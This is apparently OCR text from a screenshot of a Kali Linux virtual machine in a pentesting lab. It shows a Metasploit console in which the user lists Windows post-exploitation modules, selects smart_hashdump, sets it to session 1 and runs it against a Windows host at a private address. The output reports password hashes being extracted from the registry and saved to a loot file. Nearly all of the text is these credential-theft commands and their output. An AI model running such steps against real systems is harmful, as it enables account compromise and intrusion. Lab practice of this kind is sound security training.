 Kali-2020.4 Trusted [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
[pfSense.localdomain - /home/kali/PentestingDi kali@kali: ~ kali@kali: ~ [Capturing from eth0] kali - File Manager
kali@kali: ~
File Actions Edit View Help
8 post/windows/gather/smart_hashdump normal No Windows Gather Local and Domain
t Password Hashes
9
10 post/windows/manage/vss_create normal No Windows Manage Create Shadow Co
post/windows/manage/vss_list normal No Windows Manage List Shadow Copie
11 post/windows/manage/vss_mount normal No Windows Manage Mount Shadow Cop
12 post/windows/manage/vss_set_storage normal No Windows Manage Set Shadow Copy
13 post/windows/manage/vss_storage normal No Windows Manage Get Shadow Copy
Interact with a module by name or index. For example info 13, use 13 or use post/windows/manage/vss_storage
msf6 > use 8
msf6 post(windows/gather/smart_hashdump) > show options
Module options (post/windows/gather/smart_hashdump):
Name Current Setting Required Description
---- --------------- -------- -----------
GETSYSTEM false no Attempt to get SYSTEM privilege on the target host.
SESSION yes The session to run this module on.
msf6 post(windows/gather/smart_hashdump) > set SESSION 1
SESSION => 1
msf6 post(windows/gather/smart_hashdump) > run
[*] Running module against WIN-C9CA5B57JFM
[*] Hashes will be saved to the database if one is connected.
[+] Hashes will be saved in loot in JtR password file format to:
[*] /root/.msf4/loot/20220203193144_default_192.168.0.20_windows.hashes_237724.txt
[*] Dumping password hashes...
[*] Running as SYSTEM extracting hashes from registry
[*] Obtaining the boot key...
Right Ctr